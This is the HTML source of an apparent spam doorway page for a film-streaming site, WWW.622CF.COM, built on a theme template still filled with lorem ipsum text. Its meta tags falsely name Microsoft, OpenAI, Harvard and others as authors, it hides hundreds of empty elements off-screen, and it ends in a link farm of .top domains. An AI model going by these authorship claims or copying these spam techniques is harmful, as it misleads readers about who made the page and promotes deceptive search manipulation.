

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3g.cddk2cy.top/
body_size: 26852
content:
  <!DOCTYPE HTML>
<html>
<head>
<title>&#65279;&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#67;&#70;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#50;&#50;&#67;&#70;&#67;&#79;&#77;&#44;&#20154;&#20154;&#39318;&#38913;</title>

<link href="/template/2711/css/bootstrap.min.css" rel='stylesheet' type='text/css' />
<link href="/template/2711/css/bootstrap.css" rel='stylesheet' type='text/css' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=2.0, user-scalable=yes" />

 

   	


<link href="/template/2711/css/style.css" rel="stylesheet" type="text/css" media="all" />





<link rel="stylesheet" href="/template/2711/css/fwslider.css" media="all">





<meta name="description" content="&#65279;&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#67;&#70;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#50;&#50;&#67;&#70;&#67;&#79;&#77;&#20849;&#26377;&#50;&#52;&#49;&#50;&#48;&#53;&#37096;&#24433;&#29255;&#44;&#21487;&#22312;&#32447;&#124;&#31186;&#25773;&#25918;&#124;&#27599;&#26085;&#26356;&#26032;&#50;&#48;&#48;&#37096;&#44;&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#67;&#70;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#50;&#50;&#67;&#70;&#67;&#79;&#77;&#29255;&#28304;&#35920;&#23500;&#44;&#124;&#20839;&#23481;&#20840;&#38754;&#33;&#32;&#35387;&#24847;&#33258;&#25105;&#20445;&#35703;&#44;&#36969;&#24230;&#35264;&#30475;&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#67;&#70;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#50;&#50;&#67;&#70;&#67;&#79;&#77;&#38651;&#24433;&#44;&#21512;&#29702;&#23433;&#25490;&#26178;&#38291;&#44;&#20139;&#21463;&#20581;&#24247;&#29983;&#27963;&#33;" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta name="keywords" content="&#65279;&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#67;&#70;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#50;&#50;&#67;&#70;&#67;&#79;&#77;" />

<link rel="canonical" href="https://3g.cddk2cy.top/" />
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta name="author" content="https://www.cedars-sinai.org/"/>
<meta name="author" content="https://www.microsoft.com/"/>
<meta name="author" content="https://www.openai.com/"/>
<meta name="author" content="https://www.stanford.edu/"/>
<meta name="author" content="https://www.houstonmethodist.org/"/>
<meta name="author" content="http://goodsamaritan.chsli.org/"/>
<meta name="author" content="https://www.harvard.edu/"/>
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="applicable-device"content="pc,mobile">
<script rel="nofollow" language="javascript" type="text/javascript" src="/Aquery.js"></script>
</head>
<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><button id="xSCwpq"></button><ins id="AeBbK"></ins><style id="b3Xu5p"></style><bdo id="jliOAcS"></bdo><buon id="wRGgWEZ"></buon><tfoot id="32sORja"></tfoot><code id="uctTZ"></code><em id="4oTNyS"></em><sup id="oLxW7"></sup><table id="GyVgIb"></table><su id="7xTRf"></su><abbr id="D1kXGd"></abbr><del id="cjGIbzu"></del><center id="nvjb"></center><q id="6Vl0"></q><noframes id="hKub"></noframes><span id="HKkChr"></span><i id="3jqmnQ"></i><pre id="25AE"></pre><dir id="K2QNVf"></dir><th id="6X9STpn"></th><td id="uYvs"></td><label id="LFWr3Pb"></label><dt id="KApHaGD"></dt><noscrit id="w7lBxb"></noscrit><h1 id="BfLqoI4"></h1><optgroup id="mLbnQAK"></optgroup><fieldset id="XxrLdTG"></fieldset><thead id="y2A1r"></thead><tr id="wTbdvrR"></tr><dl id="S1KN"></dl><legend id="AhXr"></legend><kbd id="Azejx"></kbd><otgrou id="RwM8"></otgrou><p id="sp1W"></p><dfn id="Jr6jy"></dfn><ol id="b8Hjp"></ol><tbody id="jk5EcwX"></tbody><blockquote id="EeJQhL"></blockquote><form id="LDacvOP"></form><li id="Wikeyw"></li><strike id="letMF"></strike><b id="qKdxv"></b><big id="7atCu5"></big><select id="FS6I"></select><tt id="rYKQ0"></tt><small id="kowP"></small><strong id="s6Z7mEv"></strong><font id="f3BKqZN"></font><aress id="a6tAZPO"></aress><div id="ri1bxa"></div><ul id="gwmR"></ul><otion id="c6QMJ"></otion><sub id="NdwsR5"></sub><dd id="DcyYslL"></dd><noscrit id="7qnmGRa"></noscrit><strike id="sSlR"></strike><form id="fBuz1i"></form><del id="TK5z"></del><fieldset id="hg9jUM"></fieldset><b id="t6F7o"></b><style id="lIfZMUY"></style><abbr id="IVKZ"></abbr><legend id="OsKW"></legend><optgroup id="XaUlu"></optgroup><dd id="QzTth"></dd><big id="2QkvWwR"></big><code id="jbM7a"></code><ul id="csjI"></ul><noframes id="Lpdcv"></noframes><font id="wpoxJ"></font><dt id="0XjF"></dt><center id="92ELXR"></center><tt id="ifHU"></tt><aress id="N7vrusY"></aress><ol id="miOG"></ol><small id="F3VgGH"></small><button id="ldc8k"></button><td id="HauRBf"></td><bdo id="t8w5W"></bdo><kbd id="Ckpa"></kbd><sub id="2ApVSHB"></sub><strong id="C4J9"></strong><tfoot id="ESQCxX"></tfoot><buon id="UqzWC7y"></buon><select id="NbYt"></select><ins id="ezNFLl"></ins><q id="5de98V1"></q><su id="rUF2Z7o"></su><dl id="1CsLjp"></dl><sup id="E8MKi"></sup><th id="DskLG"></th><label id="Qhd1"></label><li id="HBwQJ"></li><tr id="y50dKG"></tr><otgrou id="ry5Z"></otgrou><pre id="AfCn9"></pre><i id="g061"></i><span id="Aj1dVKy"></span><blockquote id="6Y7Ax"></blockquote><h1 id="T4fa"></h1><thead id="oMBq9"></thead><p id="Lpe5g"></p><div id="vDPgzHb"></div><dfn id="o4rLH"></dfn><tbody id="S8JHfre"></tbody><dir id="H2Riw"></dir><table id="C0MbtdH"></table><em id="LNTu"></em><otion id="EHSYlc"></otion><tfoot id="HvyXg"></tfoot><fieldset id="4Qvyk"></fieldset><li id="Ad0y1Q"></li><i id="AaYosS"></i><su id="jyZuv9"></su><em id="jfD5Fc"></em><abbr id="bFjxyA"></abbr><style id="weomjf"></style><tr id="D67sQk"></tr><b id="3Qt4TWn"></b><select id="pIfQ54H"></select><h1 id="qrS5Twp"></h1><otion id="LuEc8d4"></otion><legend id="iOKoF"></legend><blockquote id="NTGovd"></blockquote><pre id="kfUL8Ja"></pre><ul id="lLXcr7Y"></ul><td id="jb5Y"></td><noscrit id="Hen3"></noscrit><th id="UQP4"></th><thead id="vo9AuM"></thead><span id="zv7u"></span><sub id="PjQEhZY"></sub><otgrou id="pQX7SV"></otgrou><big id="svSK3"></big><form id="iPnw"></form><optgroup id="KE39XHj"></optgroup><dd id="4wAiEdy"></dd><small id="JwWLjhk"></small><bdo id="LH4zS7"></bdo><table id="XSRlYFZ"></table><font id="19lOz4"></font><div id="7mOqo"></div><strike id="TWpmfb"></strike><ol id="gCLAkmx"></ol><p id="0KZWl6o"></p><aress id="dX5jaz"></aress><tbody id="Qg9cTf"></tbody><strong id="Sr9lvk"></strong><dl id="srL8ME"></dl><code id="SdbxW"></code><dt id="8eLA"></dt><q id="vUSmZs"></q><tt id="OvbGKzi"></tt><noframes id="NCmZYnU"></noframes><ins id="tTxDqG"></ins><sup id="7qbxQl"></sup><center id="PpzxY"></center><kbd id="JCyzBRW"></kbd><dfn id="NxtQ"></dfn><buon id="djUNs"></buon><dir id="40cDC3"></dir><button id="OWTw1a"></button><del id="bIi37e"></del><label id="4GipfAD"></label><sup id="VBkS0O"></sup><fieldset id="1S7FYoL"></fieldset><strike id="BnQHgY"></strike><del id="7XT6N"></del><h1 id="9tWRG"></h1><ul id="KeD0"></ul><em id="w57p9I"></em><legend id="92cd4"></legend><su id="oSFuXmK"></su><form id="EK69"></form><q id="aeqgd3"></q><aress id="GJCsQ"></aress><dir id="zwZF"></dir><abbr id="uslZq7"></abbr><th id="YdtvrM"></th><button id="KkGMZTa"></button><tbody id="khm3rD"></tbody><bdo id="QN9fnK"></bdo><p id="s39EzyR"></p><dt id="I2LAQn"></dt><td id="mo384s"></td><tr id="oVqzlu"></tr><dfn id="vFO3"></dfn><ol id="5GQsuym"></ol><b id="UQ4yO"></b><table id="bHsVKFh"></table><big id="Sk9IzuC"></big><kbd id="cWta"></kbd><noscrit id="kaqy"></noscrit><tt id="FKmcr"></tt><li id="RhVD"></li><otion id="z0oB5KF"></otion><label id="HFYlu6"></label><small id="FAyjGx3"></small><code id="0EIaA"></code><span id="eK0B"></span><dd id="TKcHg"></dd><dl id="GngIOyq"></dl><otgrou id="HOYC5B"></otgrou><buon id="L5dp3vH"></buon><noframes id="svDM"></noframes><div id="lw6Oz"></div><center id="W0tZ"></center><i id="JcLu2ED"></i><font id="aUkl"></font><ins id="HUTwK"></ins><strong id="ldIpH"></strong><select id="WSyed5"></select><style id="ea3nJGN"></style><optgroup id="pbivNn"></optgroup><thead id="m7gW4"></thead><tfoot id="MEXp"></tfoot><pre id="yOB8SM"></pre><blockquote id="JY3at"></blockquote><sub id="rpCs6av"></sub><button id="cIq0ZO"></button><kbd id="Lfd1o"></kbd><fieldset id="dnzBw"></fieldset><legend id="1wOd"></legend><bdo id="1ynJ"></bdo><sup id="tBRWG6J"></sup><otgrou id="H3i2Caf"></otgrou><ins id="4fHn7"></ins><big id="zeIw3"></big><dir id="Wcdp"></dir><strong id="YvrZnU"></strong><em id="geOkmp"></em><td id="QedNCV"></td><strike id="CB9kjg"></strike><li id="YE5PtQ4"></li><tr id="NT3MqhB"></tr><dl id="JXsUG8z"></dl><center id="EfiUP2j"></center><font id="7HnAJ"></font><dd id="ZQbviV"></dd><tt id="Y8QnNB5"></tt><small id="J8TSFeV"></small><tbody id="UNFCpOa"></tbody><dt id="InS1je"></dt><q id="Cs6X"></q><div id="YnCGfe"></div><noframes id="RqH0B"></noframes><h1 id="JL97B"></h1><ul id="6l5Wd"></ul><optgroup id="9KJ35fv"></optgroup><dfn id="6chX"></dfn><thead id="2TGX"></thead><su id="FJv2nbM"></su><code id="7vZB"></code><table id="uYHUN4"></table><label id="XEh8oN"></label><abbr id="qcoHvW"></abbr><b id="VSQfax"></b><ol id="xohyYO"></ol><style id="e7oS"></style><noscrit id="Xo7c"></noscrit><sub id="rVKYUPE"></sub><pre id="3q4Loz"></pre><select id="pBust0"></select><i id="ipeum81"></i><del id="23geDv5"></del><tfoot id="JiH9k"></tfoot><form id="a1AKO"></form><p id="9hgk"></p><span id="Y37Bf"></span><otion id="N1PgLCR"></otion><buon id="C6jSPB"></buon><aress id="89Oa"></aress><blockquote id="zfv2y"></blockquote><th id="D8paSmu"></th><center id="IUOlPk"></center><big id="o6n4Fhp"></big><font id="eLkBA"></font><dfn id="GvlNyQY"></dfn><select id="DBkiz"></select><fieldset id="C8FaRf"></fieldset><otgrou id="9iMW7"></otgrou><span id="5bk2Zq"></span><thead id="jMP41v7"></thead><otion id="6pqA"></otion><td id="7dxR"></td><tbody id="KwvdYV"></tbody><dd id="wWFU0"></dd><dir id="w3t9nx"></dir><li id="Cz7M"></li><aress id="r1gta9d"></aress><ol id="lmxcj"></ol><ins id="iKTVCq3"></ins><b id="juqUz2i"></b><strike id="PTJ4"></strike><sup id="q1cxQ"></sup><sub id="1lvp"></sub><code id="QMLpr"></code><i id="BP5mO"></i><noframes id="tqQvP"></noframes><q id="1Miy3"></q><noscrit id="scpxyN0"></noscrit><abbr id="eZJdY6O"></abbr><pre id="g5Eq8XQ"></pre><p id="ert1sWS"></p><optgroup id="3HMd0e"></optgroup><kbd id="L8xKA"></kbd><buon id="w9WL6a"></buon><blockquote id="rJBjWX"></blockquote><table id="yrHW"></table><ul id="2xfO"></ul><su id="Ayfp"></su><label id="IUyXhY3"></label><button id="VyoMc"></button><tfoot id="t04nTG"></tfoot><dt id="z64p"></dt><del id="aTyr"></del><style id="7Y3va"></style><tr id="bv4fZt"></tr><small id="r207F"></small><th id="RKf3"></th><form id="6VFA53"></form><div id="BwacNT"></div><strong id="ZxnGA"></strong><legend id="CUop"></legend><dl id="853N"></dl><em id="B3QGI"></em><tt id="Q951K"></tt><bdo id="u8jfQW"></bdo><h1 id="FwZdC"></h1></div>

<div class="adcenter"></div>
<div class="header_bg" id="home">
<div class="container">
	<div class="header">
		<div class="logo navbar-left">
			<h1>&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#67;&#70;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#50;&#50;&#67;&#70;&#67;&#79;&#77;</h1>
		</div>
		<div class="h_menu navbar-right">
			<nav class="navbar navbar-default" role="navigation">
			    
			    <div class="navbar-header">
			      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
			        <span class="sr-only">Toggle navigation</span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
			      </button>
			    </div>
			    
			    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			      <ul class="nav navbar-nav">
			        <li>About us</li>
			        <li>works</li>
			        <li>Blog</li>
			        <li>Clients</li>
			        <li>Contact</li>
			      </ul>
			    </div>
			</nav>
			<div id="sb-search" class="sb-search">
				<form>
					<input class="sb-search-input" placeholder="Enter your search term..." type="text" value="" name="search" id="search">
					<input class="sb-search-submit" type="submit" value="">
					<span class="sb-icon-search"></span>
				</form>
			</div>
			
			
			
			<div class="clearfix"></div>
		</div>
		<div class="clearfix"></div>
	</div>
</div>
</div>
<div id="fwslider">
        <div class="slider_container">
            <div class="slide"> 
                <img src="/template/2711/images/slider.jpg">
                <div class="slide_content">
                	 <div class="slider_left pull-left">
                		<img src="/template/2711/images/mobile.png" alt="" class="img-responsive" />
                	</div>
                </div>
                <div class="slide_content">
                	<div class="slider_right pull-right">
	                    <div class="slide_content_wrap">
	                        <h4 class="title">&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#67;&#70;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#50;&#50;&#67;&#70;&#67;&#79;&#77;</h4>
	                        <h5 class="title1">you are now seeing the most fun yet powerful theme ever created!!! </h5>
	                        <p class="description">Lorem Ipsum is simply dummy text of the printing and typesetting industry.<span class="hide">Lorem Ipsum has been the industry's standard dummy text ever since the 1500s.</span></p>
	                        <form>
	                        	<input type="button" value="details" />
	                        	<input type="button" class="left" value="buy theme" />
	                        </form>
	                    </div>
                    </div>
                </div>
                <div class="clearfix"></div>
            </div>
            <div class="slide">
                <img src="/template/2711/images/slider.jpg">
                <div class="slide_content">
                	 <div class="slider_left pull-left">
                		<img src="/template/2711/images/mobile.png" alt="" class="img-responsive" />
                	</div>
                </div>
                <div class="slide_content">
                	<div class="slider_right pull-right">
	                    <div class="slide_content_wrap">
	                        <h4 class="title"><span>Val</span>strikeZ</h4>
	                        <h5 class="title1">The standard chunk of Lorem Ipsum used since the 1500s is reproduced!!! </h5>
	                         <p class="description">Lorem Ipsum is simply dummy text of the printing and typesetting industry.<span class="hide">Lorem Ipsum has been the industry's standard dummy text ever since the 1500s.</span></p>
	                        <form>
	                        	<input type="button" value="details" />
	                        	<input type="button" class="left" value="buy theme" />
	                        </form>	                   
	                    </div>
                    </div>
                </div>
                <div class="clearfix"></div>
            </div>
            
        </div>
        <div class="timers"></div>
        <div class="slidePrev"><span></span></div>
        <div class="slideNext"><span></span></div>
</div>
<div class="copyrights">Collect from </div>
<div class="content_bg">
<div class="container">
	<div class="main">
		<div class="about" id="about">
			<h3 class="style">&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#67;&#70;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#54;&#50;&#50;&#67;&#70;&#67;&#79;&#77;</h3>
			<p class="para">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum ! ! !.</p>
			<span> meet the team that brings you the miracle</span>
			<div class="span_of_3">
				<div class="col-md-4 holder1_of_3">
					<div class="holder smooth">
			            <img src="/template/2711/images/g1.jpg" alt="">
			            <h4>Crystal Mellodya / web designer</h4>
						<div class="go-top">
						   <p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. </p>
						   	<div class="soc_icons pull-left">
								<ul class="list-unstyled text-center">
									<li><i class="fa fa-twitter"></i></li>
									<li><i class="fa fa-facebook"></i></li>
									<li><i class="fa fa-google-plus"></i></li>
									<li><i class="fa fa-youtube"></i></li>
									<li class="soc_hide"><i class="fa fa-linkedin"></i></li>
								</ul>	
							</div>
						</div>
			        </div>
			     </div>
			     <div class="col-md-4 holder1_of_3">
			         <div class="holder smooth">
			             <img src="/template/2711/images/g2.jpg" alt="">
			             <h4>Rayleigh Da Ark / web developer</h4>
						<div class="go-top">
						   <p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. </p>
						   	<div class="soc_icons pull-left">
								<ul class="list-unstyled text-center">
									<li><i class="fa fa-twitter"></i></li>
									<li><i class="fa fa-facebook"></i></li>
									<li><i class="fa fa-google-plus"></i></li>
									<li><i class="fa fa-youtube"></i></li>
									<li class="soc_hide"><i class="fa fa-linkedin"></i></li>
								</ul>	
							</div>
						</div>
			         </div>
			     </div>
			      <div class="col-md-4 holder1_of_3">
			           <div class="holder smooth last">
			                <img src="/template/2711/images/g3.jpg" alt="">
			                <h4>Rainy Hevnlann / marketing</h4>
						<div class="go-top">
						   <p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. </p>
						   	<div class="soc_icons pull-left">
								<ul class="list-unstyled text-center">
									<li><i class="fa fa-twitter"></i></li>
									<li><i class="fa fa-facebook"></i></li>
									<li><i class="fa fa-google-plus"></i></li>
									<li><i class="fa fa-youtube"></i></li>
									<li class="soc_hide"><i class="fa fa-linkedin"></i></li>
								</ul>	
							</div>
						</div>
			           </div>
			       </div>
				<div class="clearfix"></div>
			</div>
			<div class="clearfix"></div>
		</div>
		<div class="work" id="client">
			<span><p class="line"></p></span>
			<div class="work_top">
			<h3 class="style">clients</h3>
			<p class="para">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. </p>
			<div class="drp-dwn">
				<select onChange="window.location=this.options[this.selectedIndex].value">
					<option value="#">all</option>
					<option value="#">technologies</option>
					<option value="#">logo</option>
					<option value="#">illustrator</option>
					<option value="#">card</option>
				</select>
			</div>
			<div class="span_1_of_3">
				<div class="col-md-4 span1_of_3">
					<div class="holder smooth">
			            <img src="/template/2711/images/pic1.jpg" alt="">
						<div class="go-top work_text">
							<h5>works portfolio title</h5>
							<p>year: 2014 | clients: company's name</p>
						</div>
			        </div>
			     </div>
			     <div class="col-md-4 span1_of_3">
			         <div class="holder smooth">
			             <img src="/template/2711/images/pic2.jpg" alt="">
						<div class="go-top work_text">
							<h5>works portfolio title</h5>
							<p>year: 2014 | clients: company's name</p>
						</div>
			         </div>
			     </div>
			      <div class="col-md-4 span1_of_3">
			           <div class="holder smooth last">
			                <img src="/template/2711/images/pic3.jpg" alt="">
							<div class="go-top work_text">
								<h5>works portfolio title</h5>
								<p>year: 2014 | clients: company's name</p>
							</div>
			           </div>
			       </div>
			      <div class="col-md-4 span1_of_3">
			           <div class="holder smooth last">
			                <img src="/template/2711/images/pic4.jpg" alt="">
							<div class="go-top work_text">
								<h5>works portfolio title</h5>
								<p>year: 2014 | clients: company's name</p>
							</div>
			           </div>
			       </div>
			      <div class="col-md-4 span1_of_3">
			           <div class="holder smooth last">
			                <img src="/template/2711/images/pic5.jpg" alt="">
							<div class="go-top work_text">
								<h5>works portfolio title</h5>
								<p>year: 2014 | clients: company's name</p>
							</div>
			           </div>
			       </div>
			      <div class="col-md-4 span1_of_3">
			           <div class="holder smooth last">
			                <img src="/template/2711/images/pic6.jpg" alt="">
							<div class="go-top work_text">
								<h5>works portfolio title</h5>
								<p>year: 2014 | clients: company's name</p>
							</div>
			           </div>
			       </div>			       			       
				<div class="clearfix"></div>
			</div>	
			<div class="pagenation">
				<ul class="pagination text-center">
				  <li>&laquo;</li>
				  <li class="active">1 <span class="sr-only">(current)</span></li>
				  <li>2</li>
				  <li>3</li>
				  <li>4</li>
				  <li>5</li>
				  <li>&raquo;</li>
				</ul>
			</div>
		 </div>
		 <span><p class="line"></p></span>
		</div>
		<div class="blog">
			<h3 class="style">blog</h3>
			<p class="para">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum ! ! !.</p>
			<div class="blog_of_3">
				<div class="col-md-4 blog1_of_3">
					<h3><span>01</span> Hell world</h3>
					<p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the book</p>
					read blog
				</div>
				<div class="col-md-4 blog1_of_3">
					<h3><span>02</span> Aenean nec eros</h3>
					<p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the book</p>
					read blog
				</div>
				<div class="col-md-4 blog1_of_3">
					<h3><span>03</span> Lorem ipsum</h3>
					<p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the book</p>
					read blog
				</div>
				<div class="clearfix"></div>
			</div>
			<div class="pagenation">
				<ul class="pagination text-center">
				  <li>&laquo;</li>
				  <li class="active">1 <span class="sr-only">(current)</span></li>
				  <li>2</li>
				  <li>3</li>
				  <li>&raquo;</li>
				</ul>
			</div>		
			<div class="clearfix"></div>
		</div>
	</div>
</div>
</div>
<div class="footer_bg" id="contact">
<div class="container">
	<div class="footer">
		<h3>contact</h3>
		<div class="col-md-6 contact_left">
			<p class="btm">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt.</p>
			<div class="f_left">
				<div class="col-md-3 f_list">
					<span>address</span>
				</div>
				<div class="col-md-9 f_list1">
					 <p>500 Lorem Ipsum Dolor Sit,</p>
					 <p>22-56-2-9 Sit Amet, Lorem,</p>
					 <p>USA</p>
				</div>
				<div class="clearfix"></div>
			</div>
			<div class="f_left">
				<div class="col-md-3 f_list">
					<span>phone</span>
				</div>
				<div class="col-md-9 f_list1">
					 <p>+ (00) 222 666 444</p>
					<p>+ (000) 000 00 00 0</p>
				</div>
				<div class="clearfix"></div>
			</div>
			<div class="f_left">
				<div class="col-md-3 f_list">
					<span>email</span>
				</div>
				<div class="col-md-9 f_list1">
					 <p>info(at)mycompany.com</p>
				</div>
				<div class="clearfix"></div>
			</div>
			<div class="f_left">
				<div class="col-md-3 f_list">
					<span>website</span>
				</div>
				<div class="col-md-9">
					 <p>mycompany.com</p>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
		<div class="col-md-6 contact_right">
			<form method="post" action="contact-post.html">
				<input type="text" value="Name (Required)" onFocus="this.value = '';" onBlur="if (this.value == '') {this.value = 'Name';}">
				<input type="text" value="Email (Required)" onFocus="this.value = '';" onBlur="if (this.value == '') {this.value = 'Email';}">
				<input type="text" value="Subject" onFocus="this.value = '';" onBlur="if (this.value == '') {this.value = 'Subject';}">
				<textarea onFocus="if(this.value == 'Your Message here....') this.value='';" onBlur="if(this.value == '') this.value='Your Message here....;" >Your Message here....</textarea>
				<span><input type="submit" value="submit us"></span>
			</form>
		</div>
		<div class="clearfix"></div>
	</div>
</div>
</div>
<div class="footer1_bg">
<div class="container">
	<div class="footer1">
		<div class="copy pull-left">
			<p class="link">Copyright &copy; 2014.Company name All rights reserved.</p>
			<span id="toTopHover" style="opacity: 1;"> </span>
		</div>
		<div class="social_icons pull-right">
			<ul class="list-unstyled text-center">
				<li><i class="fa fa-twitter"></i></li>
				<li><i class="fa fa-facebook"></i></li>
				<li><i class="fa fa-google-plus"></i></li>
				<li><i class="fa fa-rss"></i></li>
			</ul>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>
</div>


 <a href="http://m.xs781sn.top">電腦端</a> <a href="http://www.asaadam.top">網站首頁</a> <a href="http://wap.huizhengsan.top">移動端</a> <a href="http://www.sjstc.top">手機端</a> <a href="http://omg1688.top">電腦端</a> <a href="http://www.yjh8j7.top">網站首頁</a> <a href="http://wap.by5hbz.top">移動端</a> <a href="http://www.q1wh35v.top">手機端</a> <a href="http://wvfyz28.top">電腦端</a> <a href="http://m.dhyt9.top">網站首頁</a> 
  <table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"> 
   <caption>
    <font color="#5AFF63">
     <marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
